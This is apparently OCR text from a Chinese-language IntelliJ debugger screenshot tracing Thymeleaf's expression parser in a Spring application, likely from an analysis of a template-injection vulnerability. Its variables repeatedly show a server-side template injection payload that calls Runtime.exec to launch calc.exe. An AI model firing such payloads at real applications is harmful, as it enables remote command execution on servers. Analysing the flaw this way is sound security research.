 0 个用法
47 @ static IStandardExpression parseExpression(IExpressionContext context, String input, boolean preprocess) { context: WebExpressionContext@8027 input: "${new java.util.Scanner(T(java.lan
48 IEngineConfiguration configuration = context.getConfiguration(); configuration: EngineConfiguration@7436
49 String preprocessedInput = preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input; context: WebExpressionContext@8027 preprocess: false preprocessedInput
50 IStandardExpression cachedExpression = ExpressionCache.getExpressionFromCache(configuration, preprocessedInput); cachedExpression: null
51 if (cachedExpression != null) {
52 return cachedExpression; cachedExpression: null
53 } else {
54 Expression expression = Expression.parse(preprocessedInput.trim()); expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next(
55 if (expression == null) {
56 throw new TemplateProcessingException("Could not parse as expression: \"" + input + "\""); input: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").g
57 } else {
58 ExpressionCache.putExpressionIntoCache(configuration, preprocessedInput, expression); configuration: EngineConfiguration@7436 preprocessedInput: "${new java.util.Scanner(T(
59 return expression; expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
60 }
61 }
62 }
63
调试 Application ×
线程和变量 控制台 Actuator
"http-nio-8080-exec-6"@5,150 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
parseExpression:136, StandardExpressionParser (org.thymeleaf.standard.expression) [2]
preprocess:86, StandardExpressionPreprocessor (org.thymeleaf.standard.expression)
parseExpression:120, StandardExpressionParser (org.thymeleaf.standard.expression) [1]
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
context = {WebExpressionContext@8027}
input = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
preprocess = false
configuration = {EngineConfiguration@7436}
preprocessedInput = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
cachedExpression = null
expression = {VariableExpression@8062} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next